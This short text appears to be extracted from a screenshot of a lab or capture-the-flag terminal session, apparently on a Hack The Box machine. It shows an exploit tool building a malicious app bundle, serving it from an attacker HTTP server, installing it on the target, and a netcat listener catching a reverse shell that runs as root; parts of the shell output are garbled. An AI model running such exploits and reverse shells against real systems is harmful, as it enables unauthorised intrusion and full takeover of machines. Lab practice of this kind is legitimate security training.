 [.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpUu195v.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.169:8181/
10.10.10.209 - - [03/Nov/2020 15:23:55] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup
kali@kali:~$ nc -lvnp 6666
listening on [any] 6666 ...
^[[Aconnect to [10.10.14.169] from (UNKNOWN) [10.10.10.209] 57532
/bin/sh: 0: can't access tty; job control turned off
# whoami    whoami: not found
# in/sh: 1:
# id
uid=0(root) gid=0(root) groups=0(root)
# _